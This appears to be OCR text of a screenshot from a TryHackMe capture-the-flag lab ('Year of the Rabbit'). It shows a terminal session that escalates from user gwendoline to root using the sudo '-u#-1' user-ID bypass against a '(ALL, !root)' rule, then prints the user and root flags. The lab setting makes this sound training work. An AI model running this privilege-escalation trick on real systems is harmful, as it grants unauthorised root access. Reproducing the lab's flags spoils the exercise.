 1 2 3 4 2 3 10.8.143.120 2:54
year of the rabbit - Thunar
File Edit View Go Bookmarks Help
kali thm year of the rabbit
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Eli's_Creds.txt ftp gobuster Hot_Babe.png hydra -ftp login nmap passwords ssh strings
Hot_Babe.png(pictu
re)
gwendoline@year-of-the-rabbit: ~
File Actions Edit View Help
root@kali: /home/kali × gwendoline@year-of-the-rabbit: ~ ×
THM{1107174691af9ff3681d2b5bdb5740b1589bae53}
gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gwendoline may run the following commands on year-of-the-rabbit:
(ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$ sudo -u#-1/usr/bin/vi /home/gwendoline/user.txt
sudo: unknown user: #-1/usr/bin/vi
sudo: unable to initialize policy plugin
gwendoline@year-of-the-rabbit:~$ sudo-u#-1/usr/bin/vi /home/gwendoline/user.txt
bash: sudo-u#-1/usr/bin/vi: No such file or directory
gwendoline@year-of-the-rabbit:~$ sudo-u#-1/usr/bin/vi/home/gwendoline/user.txt
bash: sudo-u#-1/usr/bin/vi/home/gwendoline/user.txt: No such file or directory
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
# ls
user.txt
# cd /root
# ls
root.txt
# cat root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
#
9 files: 474.0 KiB (485,350 bytes) | Free space: 39.9 GiB